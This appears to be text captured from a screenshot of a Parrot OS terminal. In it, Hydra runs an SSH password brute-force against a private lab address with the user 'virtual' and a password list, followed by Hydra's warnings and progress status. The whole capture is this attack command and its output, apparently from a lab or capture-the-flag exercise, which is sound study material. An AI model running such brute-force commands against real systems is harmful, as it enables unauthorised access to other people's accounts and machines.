 ┌─[parrot@parrot]─[~/Desktop]
└──╼ $hydra -l virtual -P ssh_password.txt 10.0.2.22 ssh -t 16
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-17 17:06:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 79385 login tries (l:1/p:0),
 ~79385 tries per task
[DATA] attacking ssh://10.0.2.22:22/
[STATUS] 260.00 tries/min, 260 tries in 00:00h, 0 to do in 01:00h, 79129 active